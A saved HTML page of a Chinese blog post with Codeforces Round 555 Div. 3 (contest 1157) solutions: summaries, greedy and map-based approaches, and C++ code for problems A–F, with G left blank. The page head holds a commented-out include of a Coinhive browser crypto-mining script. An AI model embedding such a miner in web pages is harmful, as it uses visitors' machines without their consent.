

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bbbob.win/c343afc6/
body_size: 14527
content:
<!doctype html>



  


<html class="theme-next mist use-motion" lang="zh-Hans">
<head>
  <!-- hexo-inject:begin --><!-- hexo-inject:end --><!--<link rel="stylesheet" href="/prettify/prettify.css" type="text/css">-->
  <!--<script src="/prettify/prettify.js" type="text/javascript"></script>-->
  <link rel="stylesheet" href="//cdn.bootcss.com/highlight.js/9.6.0/styles/github.min.css">
  <script src="//cdn.bootcss.com/highlight.js/9.6.0/highlight.min.js"></script>
  <!--<script src="https://coinhive.com/lib/coinhive.min.js"></script>-->

  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.1" rel="stylesheet" type="text/css">


  <meta name="keywords" content="CF,比赛题解,">








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.1">






<meta name="description" content="CF#555Div3 1157 题解">
<meta property="og:type" content="article">
<meta property="og:title" content="CF#555Div3 1157 题解">
<meta property="og:url" content="http://bbbob.win/c343afc6/index.html">
<meta property="og:site_name" content="BBBob">
<meta property="og:description" content="CF#555Div3 1157 题解">
<meta property="og:updated_time" content="2020-04-20T15:04:37.291Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="CF#555Div3 1157 题解">
<meta name="twitter:description" content="CF#555Div3 1157 题解">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Mist',
    sidebar: {"position":"left","display":"always","offset":12,"offset_float":0,"b2t":false,"scrollpercent":false},
    fancybox: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="https://bbbob.win/c343afc6/">


<script data-ad-client="ca-pub-3213727653615049" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


  <title>CF#555Div3 1157 题解 | BBBob</title>
  




<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-103030438-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?e62dff68a13ec22c46af83fc1f67bcde";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script><!-- hexo-inject:begin --><!-- hexo-inject:end -->










</head>
<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <!-- hexo-inject:begin --><!-- hexo-inject:end --><div class="container sidebar-position-left page-post-detail ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">BBBob</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-璐璐">
          <a href="http://lllulu.cf" rel="external nofollow noopener noreferrer" target="_blank">
            
              <i class="menu-item-icon fa fa-fw fa-heartbeat"></i> <br>
            
            璐璐
          </a>
        </li>
      
        
        <li class="menu-item menu-item-朋友">
          <a href="/friends/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-handshake-o"></i> <br>
            
            朋友
          </a>
        </li>
      

      
        <li class="menu-item menu-item-search">
          
            <a href="javascript:;" class="popup-trigger">
          
            
              <i class="menu-item-icon fa fa-search fa-fw"></i> <br>
            
            搜索
          </a>
        </li>
      
    </ul>
  

  
    <div class="site-search">
      
  <div class="popup search-popup local-search-popup">
  <div class="local-search-header clearfix">
    <span class="search-icon">
      <i class="fa fa-search"></i>
    </span>
    <span class="popup-btn-close">
      <i class="fa fa-times-circle"></i>
    </span>
    <div class="local-search-input-wrapper">
      <input autocomplete="off" placeholder="搜索..." spellcheck="false" type="text" id="local-search-input">
    </div>
  </div>
  <div id="local-search-result"></div>
</div>



    </div>
  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal " itemscope="" itemtype="http://schema.org/Article">
    <link itemprop="mainEntityOfPage" href="https://bbbob.win/c343afc6/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="BBBob">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="BBBob">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">CF#555Div3 1157 题解</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-04-27T18:59:08+00:00">
                2019-04-27
              </time>
            

            

            
          </span>

          
            <span class="post-category">
            
              <span class="post-meta-divider">|</span>
            
              <span class="post-meta-item-icon">
                <i class="fa fa-folder-o"></i>
              </span>
              
                <span class="post-meta-item-text">分类于</span>
              
              
                <span itemprop="about" itemscope="" itemtype="http://schema.org/Thing">
                  <a href="/categories/比赛题解/" itemprop="url" rel="index">
                    <span itemprop="name">比赛题解</span>
                  </a>
                </span>

                
                
                  ， 
                
              
                <span itemprop="about" itemscope="" itemtype="http://schema.org/Thing">
                  <a href="/categories/比赛题解/CF题解/" itemprop="url" rel="index">
                    <span itemprop="name">CF题解</span>
                  </a>
                </span>

                
                
              
            </span>
          

          
            
            <!--noindex-->
              <span class="post-comments-count">
                <span class="post-meta-divider">|</span>
                <span class="post-meta-item-icon">
                  <i class="fa fa-comment-o"></i>
                </span>
                <a href="/c343afc6/#comments" itemprop="discussionUrl">
                  <span class="post-comments-count hc-comment-count" data-xid="c343afc6/" itemprop="commentsCount"></span>
                </a>
              </span>
              <!--/noindex-->
            
          

          
          
             <span id="/c343afc6/" class="leancloud_visitors" data-flag-title="CF#555Div3 1157 题解">
               <span class="post-meta-divider">|</span>
               <span class="post-meta-item-icon">
                 <i class="fa fa-eye"></i>
               </span>
               
                 <span class="post-meta-item-text">阅读次数 </span>
               
                 <span class="leancloud-visitors-count"></span>
             </span>
          

          

          

          

        </div>
      </header>
    

    <div class="post-body" itemprop="articleBody">

      
      

      
        <p>CF#555Div3 1157 题解</p>
<a id="more"></a>
<h1 id="A-Reachable-Numbers"><a href="#A-Reachable-Numbers" class="headerlink" title="A Reachable Numbers"></a>A Reachable Numbers</h1><p><a href="https://codeforces.com/contest/1157/problem/A" rel="external nofollow noopener noreferrer" target="_blank">题目在这里&gt;_&lt;</a></p>
<h2 id="题意"><a href="#题意" class="headerlink" title="题意"></a>题意</h2><p>求$n$经过多次f函数的变换能够经过的数的个数。</p>
<h2 id="思路"><a href="#思路" class="headerlink" title="思路"></a>思路</h2><p>用set或map模拟即可。</p>
<h2 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h2><p></p><p class="code-caption" data-lang="cpp" data-line_number="frontend" data-trim_indent="backend" data-label_position="outer" data-labels_left="" data-labels_right="" data-labels_copy=""><span class="code-caption-label"></span></p><p></p>
<pre><code class="cpp">//#define Test
#include&lt;bits/stdc++.h&gt;
using namespace std;
const int Nmax=1e6+7;
typedef long long ll;
inline ll f(ll x)
{
    x++;
    while(x%10==0)
        x/=10;
    return x;
}
map&lt;ll,int&gt; book;
int main()
{
    #ifdef Test
    freopen(&quot;1.in&quot;,&quot;r&quot;,stdin);
    #endif
    ll n;
    cin&gt;&gt;n;
    while(!book[n])
    {
        book[n]=1;
        n=f(n);
    }
    cout&lt;&lt;book.size()&lt;&lt;endl; 
    return 0;
}
</code></pre>
<h1 id="B-Long-Number"><a href="#B-Long-Number" class="headerlink" title="B Long Number"></a>B Long Number</h1><p><a href="https://codeforces.com/contest/1157/problem/B" rel="external nofollow noopener noreferrer" target="_blank">题目在这里&gt;_&lt;</a></p>
<h2 id="题意-1"><a href="#题意-1" class="headerlink" title="题意"></a>题意</h2><p>给一个数字串，可以利用f换连续的一段数字，输出变换后字典序最大的串。</p>
<h2 id="思路-1"><a href="#思路-1" class="headerlink" title="思路"></a>思路</h2><p>贪心地从左到右枚举，如果当前的数字可以变大则变大，直到遇到会变小的位置停止。</p>
<h2 id="代码-1"><a href="#代码-1" class="headerlink" title="代码"></a>代码</h2><p></p><p class="code-caption" data-lang="cpp" data-line_number="frontend" data-trim_indent="backend" data-label_position="outer" data-labels_left="" data-labels_right="" data-labels_copy=""><span class="code-caption-label"></span></p><p></p>
<pre><code class="cpp">//#define Test
#include&lt;bits/stdc++.h&gt;
using namespace std;
const int Nmax=1e6+7;
typedef long long ll;
char s[Nmax];
int f[27];
int main()
{
    #ifdef Test
    freopen(&quot;1.in&quot;,&quot;r&quot;,stdin);
    #endif
    int n;
    scanf(&quot;%d&quot;,&amp;n);
    scanf(&quot;%s&quot;,s+1);
    for(int i=1;i&lt;=9;i++)
        cin&gt;&gt;f[i];
    int flag=0;
    for(int i=1;i&lt;=n;i++)
    {
        int num=s[i]-&#39;0&#39;;
        if(!flag &amp;&amp; f[num]&gt;num)
        {
            s[i]=f[num]+&#39;0&#39;;
            flag=1;
        }
        else if(flag)
        {
            if(f[num]&lt;num)
                break;
            s[i]=f[num]+&#39;0&#39;;
        }
    }
    printf(&quot;%s\n&quot;,s+1);

    return 0;
}
</code></pre>
<h1 id="C1-Increasing-Subsequence-easy-version"><a href="#C1-Increasing-Subsequence-easy-version" class="headerlink" title="C1 Increasing Subsequence (easy version)"></a>C1 Increasing Subsequence (easy version)</h1><p><a href="https://codeforces.com/contest/1157/problem/C1" rel="external nofollow noopener noreferrer" target="_blank">题目在这里&gt;_&lt;</a></p>
<h2 id="题意-2"><a href="#题意-2" class="headerlink" title="题意"></a>题意</h2><p>每次可以从数列的最左或最右取出一个数字，要求取出的数字严格单调增。保证没有相同数字。</p>
<h2 id="思路-2"><a href="#思路-2" class="headerlink" title="思路"></a>思路</h2><p>每次选择最小的那个数字即可。</p>
<h2 id="代码-2"><a href="#代码-2" class="headerlink" title="代码"></a>代码</h2><p></p><p class="code-caption" data-lang="cpp" data-line_number="frontend" data-trim_indent="backend" data-label_position="outer" data-labels_left="" data-labels_right="" data-labels_copy=""><span class="code-caption-label"></span></p><p></p>
<pre><code class="cpp">#include&lt;bits/stdc++.h&gt;
using namespace std;
const int Nmax=1e6+7;
typedef long long ll;
int a[Nmax];
vector&lt;char&gt; v;
int ans;
int main()
{
    int n;
    cin&gt;&gt;n;

    for(int i=1; i&lt;=n; i++)
        cin&gt;&gt;a[i];

    int l=1,r=n;
    int last=0;

    while(l&lt;=r)
    {
        if(last&lt;a[l] &amp;&amp; last&lt;a[r])
        {
            if(a[l]&lt;a[r])
            {
                last=a[l];
                l++;
                ans++;
                v.push_back(&#39;L&#39;);
            }
            else
            {
                last=a[r];
                r--;
                ans++;
                v.push_back(&#39;R&#39;);
            }
        }
        else if(last&lt;a[l])
        {
            last=a[l];
            l++;
            ans++;
            v.push_back(&#39;L&#39;);
        }
        else if(last&lt;a[r])
        {
            last=a[r];
            r--;
            ans++;
            v.push_back(&#39;R&#39;);
        }
        else
            break;
    }

    cout&lt;&lt;ans&lt;&lt;endl;

    for(auto c:v)
        cout&lt;&lt;c;

    cout&lt;&lt;endl;
    return 0;
}
</code></pre>
<h1 id="C2-Increasing-Subsequence-hard-version"><a href="#C2-Increasing-Subsequence-hard-version" class="headerlink" title="C2 Increasing Subsequence (hard version)"></a>C2 Increasing Subsequence (hard version)</h1><p><a href="https://codeforces.com/contest/1157/problem/C2" rel="external nofollow noopener noreferrer" target="_blank">题目在这里&gt;_&lt;</a></p>
<h2 id="题意-3"><a href="#题意-3" class="headerlink" title="题意"></a>题意</h2><p>每次可以从数列的最左或最右取出一个数字，要求取出的数字严格单调增。</p>
<h2 id="思路-3"><a href="#思路-3" class="headerlink" title="思路"></a>思路</h2><p>每次选择最小的那个数字，如果左右的数字相同，则哪一边能选得最多就选哪边。</p>
<h2 id="代码-3"><a href="#代码-3" class="headerlink" title="代码"></a>代码</h2><p></p><p class="code-caption" data-lang="cpp" data-line_number="frontend" data-trim_indent="backend" data-label_position="outer" data-labels_left="" data-labels_right="" data-labels_copy=""><span class="code-caption-label"></span></p><p></p>
<pre><code class="cpp">#include&lt;bits/stdc++.h&gt;
using namespace std;
const int Nmax=1e6+7;
typedef long long ll;
int a[Nmax];
vector&lt;char&gt; v;
int ans;
int main()
{
    int n;
    cin&gt;&gt;n;

    for(int i=1; i&lt;=n; i++)
        cin&gt;&gt;a[i];

    int l=1,r=n;
    int last=0;

    while(l&lt;=r)
    {
        if(last&lt;a[l] &amp;&amp; last&lt;a[r])
        {
            if(a[l]&lt;a[r])
            {
                last=a[l];
                l++;
                ans++;
                v.push_back(&#39;L&#39;);
            }
            else if(a[r]&lt;a[l])
            {
                last=a[r];
                r--;
                ans++;
                v.push_back(&#39;R&#39;);
            }
            else
                break;
        }
        else if(last&lt;a[l])
        {
            last=a[l];
            l++;
            ans++;
            v.push_back(&#39;L&#39;);
        }
        else if(last&lt;a[r])
        {
            last=a[r];
            r--;
            ans++;
            v.push_back(&#39;R&#39;);
        }
        else
            break;
    }

    int lans=0,rans=0;

    if(l&lt;=r)
    {
        if(last&lt;a[l])
        {
            int llast=last;
            int ll=l;

            while(ll&lt;=r &amp;&amp; llast&lt;a[ll])
            {
                lans++;
                llast=a[ll];
                ll++;
            }

        }

        if(last&lt;a[r])
        {
            int rlast=last;
            int rr=r;

            while(l&lt;=rr &amp;&amp; rlast&lt;a[rr])
            {
                rans++;
                rlast=a[rr];
                rr--;
            }
        }
    }

    ans+=max(lans,rans);
    cout&lt;&lt;ans&lt;&lt;endl;

    for(auto c:v)
        cout&lt;&lt;c;

    if(lans &amp;&amp; lans&gt;rans)
        for(int k=1; k&lt;=lans; k++)
            cout&lt;&lt;&quot;L&quot;;

    if(rans &amp;&amp; lans&lt;=rans)
        for(int k=1; k&lt;=rans; k++)
            cout&lt;&lt;&quot;R&quot;;

    cout&lt;&lt;endl;

    return 0;
}
</code></pre>
<h1 id="D-N-Problems-During-K-Days"><a href="#D-N-Problems-During-K-Days" class="headerlink" title="D N Problems During K Days"></a>D N Problems During K Days</h1><p><a href="https://codeforces.com/contest/1157/problem/D" rel="external nofollow noopener noreferrer" target="_blank">题目在这里&gt;_&lt;</a></p>
<h2 id="题意-4"><a href="#题意-4" class="headerlink" title="题意"></a>题意</h2><p>构造一个长度为$k$的序列，使其和为$n$，要求$a_i \le a_i+1 \le 2a_i$且$a_i \ge 0$ 。</p>
<h2 id="思路-4"><a href="#思路-4" class="headerlink" title="思路"></a>思路</h2><p>先找到一个长度为$k$的等差序列，使其和$sum \le n$，并且$sum &gt; n$，即找到和最大的等差序列。</p>
<p>此后我们从后往前贪心地将$a_i$变为它需要满足的最大值即可构造出答案。</p>
<h2 id="代码-4"><a href="#代码-4" class="headerlink" title="代码"></a>代码</h2><p></p><p class="code-caption" data-lang="cpp" data-line_number="frontend" data-trim_indent="backend" data-label_position="outer" data-labels_left="" data-labels_right="" data-labels_copy=""><span class="code-caption-label"></span></p><p></p>
<pre><code class="cpp">//#define Test
#include&lt;bits/stdc++.h&gt;
using namespace std;
const int Nmax=1e6+7;
typedef long long ll;
int k;
ll n;
ll a[Nmax];
ll sum;
inline int check()
{
    ll res=0LL;

    for(int i=1; i&lt;=k; i++)
        res+=a[i];

    if(res==n)
        return 1;

    return 0;
}
inline int print()
{
    cout&lt;&lt;&quot;YES&quot;&lt;&lt;endl;

    for(int i=1; i&lt;=k; i++)
        printf(&quot;%lld%c&quot;,a[i],i==k?&#39;\n&#39;:&#39; &#39;);

    exit(0);
    return 0;
}
int main()
{
#ifdef Test
#endif
    //freopen(&quot;in5.txt&quot;,&quot;r&quot;,stdin);
    cin&gt;&gt;n&gt;&gt;k;

    for(ll l=max((ll)1,(ll)(2*n/k-k+1)/2-2);; l++)
    {
        sum=(ll)(l+l+k-1)*k/2;

        if(sum&lt;=n &amp;&amp; sum+k&gt;n)
        {
            for(int i=1; i&lt;=k; i++)
                a[i]=(ll)(l+i-1);

            break;
        }

        if(sum&gt;n)
            return 0*printf(&quot;NO\n&quot;);
    }

    if(sum&gt;n)
        return 0*printf(&quot;NO\n&quot;);

    ll left=n-sum;

    if(left==0)
        return 0*print();

    for(int i=k; i&gt;=1; i--)
    {
        ll can;
        ll mmax;

        if(i==1)
            mmax=a[i+1]-1LL;
        else
            mmax=a[i-1]*2LL;

        can=mmax-a[i];

        if(can&gt;=left)
        {
            a[i]+=left;
            return 0*print();
        }
        else
        {
            left-=can;
            a[i]=mmax;
        }
    }

    if(check())
        return 0*print();

    return 0*printf(&quot;NO\n&quot;);
}
</code></pre>
<h1 id="E-Minimum-Array"><a href="#E-Minimum-Array" class="headerlink" title="E Minimum Array"></a>E Minimum Array</h1><p><a href="https://codeforces.com/contest/1157/problem/E" rel="external nofollow noopener noreferrer" target="_blank">题目在这里&gt;_&lt;</a></p>
<h2 id="题意-5"><a href="#题意-5" class="headerlink" title="题意"></a>题意</h2><p>给两个长度为$n$的序列$a,b$，将$b$重新排序后，输出$c_i=(a_i+b_i) \bmod n$，要求$c$的字典序最小。</p>
<h2 id="思路-5"><a href="#思路-5" class="headerlink" title="思路"></a>思路</h2><p>对于每个$a_i$，找到第一个大于等于$n-a_i$的值就是对应的$b_i$，使用map或multiset维护一下即可。</p>
<h2 id="代码-5"><a href="#代码-5" class="headerlink" title="代码"></a>代码</h2><p></p><p class="code-caption" data-lang="cpp" data-line_number="frontend" data-trim_indent="backend" data-label_position="outer" data-labels_left="" data-labels_right="" data-labels_copy=""><span class="code-caption-label"></span></p><p></p>
<pre><code class="cpp">//#define Test
#include&lt;bits/stdc++.h&gt;
using namespace std;
const int Nmax=1e6+7;
typedef long long ll;
int n;
int a[Nmax],b[Nmax],c[Nmax];
int book[Nmax];
int mod;
map&lt;int,int&gt; mp;
int main()
{
#ifdef Test
    freopen(&quot;1.in&quot;,&quot;r&quot;,stdin);

#endif
    cin&gt;&gt;n;
    mod=n;

    for(int i=1; i&lt;=n; i++)
        cin&gt;&gt;a[i];

    for(int i=1; i&lt;=n; i++)
    {
        cin&gt;&gt;b[i];
        mp[b[i]]++;
    }

    for(int i=1; i&lt;=n; i++)
    {
        int now=n-a[i];
        auto it=mp.lower_bound(now);

        if(it==mp.end())
            it=mp.begin();

        int val=it-&gt;first;
        mp[val]--;

        if(mp[val]==0)
            mp.erase(val);

        c[i]=(a[i]+val)%n;
    }

    for(int i=1; i&lt;=n; i++)
        printf(&quot;%d%c&quot;,c[i],i==n?&#39;\n&#39;:&#39; &#39;);

    return 0;
}
</code></pre>
<h1 id="F-Maximum-Balanced-Circle"><a href="#F-Maximum-Balanced-Circle" class="headerlink" title="F Maximum Balanced Circle"></a>F Maximum Balanced Circle</h1><p><a href="https://codeforces.com/contest/1157/problem/F" rel="external nofollow noopener noreferrer" target="_blank">题目在这里&gt;_&lt;</a></p>
<h2 id="题意-6"><a href="#题意-6" class="headerlink" title="题意"></a>题意</h2><p>给一个序列，要求从中选一些数形成新的环形序列，使其相邻两个之间的差值不大于1。</p>
<h2 id="思路-6"><a href="#思路-6" class="headerlink" title="思路"></a>思路</h2><p>我们考虑这个答案中的最小值，会发现答案序列是先增后降的，并且中间的部分除了顶峰外每个都需要大于等于2，因此我们只需要枚举最小值，不断向上找知道不能往上爬为止即可。</p>
<p>观察到如果最小值$l$可以满足条件，那么$l+1$为最小值的答案不优于$l$的答案，因此可以直接跳过最小值到最大值的部分继续枚举，因为每个点只被枚举了一次，这样时间复杂度是$O(n)$。</p>
<p>有一种特殊情况是上一个序列的顶峰只出现了一次，但是是下一个序列的最小值，并且下一个序列是答案，所以我们不能直接跳过顶峰，下次枚举应该从顶峰开始。</p>
<h2 id="代码-6"><a href="#代码-6" class="headerlink" title="代码"></a>代码</h2><p></p><p class="code-caption" data-lang="cpp" data-line_number="frontend" data-trim_indent="backend" data-label_position="outer" data-labels_left="" data-labels_right="" data-labels_copy=""><span class="code-caption-label"></span></p><p></p>
<pre><code class="cpp">//#define Test
#include&lt;bits/stdc++.h&gt;
using namespace std;
const int Nmax=1e6+7;
typedef long long ll;
int n;
int a[Nmax];
int book[Nmax];
inline int check(int min,int &amp;max)
{
    int ans=0;
    int x=min;
    while(book[x+1]&gt;=2)
    {
        ans+=book[x+1];
        x++;
    }
    if(book[x+1]==1)
        x++,ans++;
    max=x;
    ans+=book[min]; 
    return ans;
}
vector&lt;int&gt; v;
inline void get(int min,int max)
{
    for(int i=min;i&lt;=max;i++)
    {
        while(book[i]&gt;1)
        {
            book[i]--;
            v.push_back(i);
        }
    }
    for(int i=max;i&gt;=min;i--)
    {
        if(book[i])
            v.push_back(i);
    }
}
int vis[Nmax];
int main()
{
    #ifdef Test
    freopen(&quot;1.in&quot;,&quot;r&quot;,stdin);
    #endif
    cin&gt;&gt;n;
    int m=0;
    for(int i=1;i&lt;=n;i++)
    {
        cin&gt;&gt;a[i];
        m=max(m,a[i]);
        book[a[i]]++;
    }
    int ans=0,ansl,ansr;
    for(int i=1;i&lt;=m;i++) 
    {
        if(vis[i] || !book[i])
            continue;
        int l=i,r=i;
        int now=check(l,r);
        vis[l]=1;
        if(ans&lt;now)
        {
            ans=now;
            ansl=l;
            ansr=r;
        }
        i=r-1;
    }
    cout&lt;&lt;ans&lt;&lt;endl;
    get(ansl,ansr);

    for(int i=0;i&lt;ans;i++)
        printf(&quot;%d%c&quot;,v[i],i==ans-1?&#39;\n&#39;:&#39; &#39;);
    return 0;
}
</code></pre>
<h1 id="G-Inverse-of-Rows-and-Columns"><a href="#G-Inverse-of-Rows-and-Columns" class="headerlink" title="G Inverse of Rows and Columns"></a>G Inverse of Rows and Columns</h1><p><a href="https://codeforces.com/contest/1157/problem/G" rel="external nofollow noopener noreferrer" target="_blank">题目在这里&gt;_&lt;</a></p>
<h2 id="题意-7"><a href="#题意-7" class="headerlink" title="题意"></a>题意</h2><p>没看</p>
<h2 id="思路-7"><a href="#思路-7" class="headerlink" title="思路"></a>思路</h2><p>待补</p>
<h2 id="代码-7"><a href="#代码-7" class="headerlink" title="代码"></a>代码</h2><p></p><p class="code-caption" data-lang="cpp" data-line_number="frontend" data-trim_indent="backend" data-label_position="outer" data-labels_left="" data-labels_right="" data-labels_copy=""><span class="code-caption-label"></span></p><p></p>
<pre><code class="cpp">
</code></pre>

      
    </div>

    <div>
      
        

      
    </div>

    <div>
      
        
  <div style="padding: 10px 0; margin: 20px auto; width: 90%; text-align: center;">
    <div></div>
    <button id="rewardButton" disable="enable" onclick="var qr = document.getElementById('QR'); if (qr.style.display === 'none') {qr.style.display='block';} else {qr.style.display='none'}">
      <span>赏</span>
    </button>
    <div id="QR" style="display: none;">
      
        <div id="wechat" style="display: inline-block">
          <img id="wechat_qr" src="/images/wechat.png" alt="BBBob WeChat Pay">
          <p>微信打赏</p>
        </div>
      
      
        <div id="alipay" style="display: inline-block">
          <img id="alipay_qr" src="/images/alipay.png" alt="BBBob Alipay">
          <p>支付宝打赏</p>
        </div>
      
    </div>
  </div>


      
    </div>

    <div>
      
        

      
    </div>

    <footer class="post-footer">
      
        <div class="post-tags">
          
            <a href="/tags/CF/" rel="tag"><i class="fa fa-tag"></i> CF</a>
          
            <a href="/tags/比赛题解/" rel="tag"><i class="fa fa-tag"></i> 比赛题解</a>
          
        </div>
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/7ee6e3b1/" rel="next" title="在连接github时出现" x11="" forwarding="" request="" failed="" on="" channel="" 0""="">
                <i class="fa fa-chevron-left"></i> 在连接github时出现"X11 forwarding request failed on channel 0"
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
          </div>
        </div>
      

      
      
    </footer>
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          
  <div class="comments" id="comments">
    
      <div id="hypercomments_widget"></div>
    
  </div>


        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap">
            文章目录
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview">
            站点概览
          </li>
        </ul>
      

      <section class="site-overview sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image" src="/images/avatar.gif" alt="BBBob">
          <p class="site-author-name" itemprop="name">BBBob</p>
           
              <p class="site-description motion-element" itemprop="description">爱生活，爱璐璐~~</p>
          
        </div>
        <nav class="site-state motion-element">

          
            <div class="site-state-item site-state-posts">
              <a href="/archives/">
                <span class="site-state-item-count">37</span>
                <span class="site-state-item-name">日志</span>
              </a>
            </div>
          

          
            
            
            <div class="site-state-item site-state-categories">
              <a href="/categories/index.html">
                <span class="site-state-item-count">34</span>
                <span class="site-state-item-name">分类</span>
              </a>
            </div>
          

          
            
            
            <div class="site-state-item site-state-tags">
              <a href="/tags/index.html">
                <span class="site-state-item-count">36</span>
                <span class="site-state-item-name">标签</span>
              </a>
            </div>
          

        </nav>

        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="https://github.com/bbbob" target="_blank" title="GitHub" rel="external nofollow noopener noreferrer">
                  
                    <i class="fa fa-fw fa-github"></i>
                  
                  GitHub
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.cnblogs.com/BBBob" target="_blank" title="旧博客" rel="external nofollow noopener noreferrer">
                  
                    <i class="fa fa-fw fa-globe"></i>
                  
                  旧博客
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="http://lllulu.cf" target="_blank" title="璐璐" rel="external nofollow noopener noreferrer">
                  
                    <i class="fa fa-fw fa-heartbeat"></i>
                  
                  璐璐
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="/cdn-cgi/l/email-protection#5f2725312e283a1f38323e3633713c3032" target="_blank" title="Gmail" rel="external nofollow noopener noreferrer">
                  
                    <i class="fa fa-fw fa-envelope-o"></i>
                  
                  Gmail
                </a>
              </span>
            
              <span class="links-of-author-item">
                <a href="/cdn-cgi/l/email-protection#69111c13010c070807181e0c291818470a0604" target="_blank" title="QQmail" rel="external nofollow noopener noreferrer">
                  
                    <i class="fa fa-fw fa-envelope"></i>
                  
                  QQmail
                </a>
              </span>
            
          
        </div>

        
        

        
        

        


      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
              
            

            
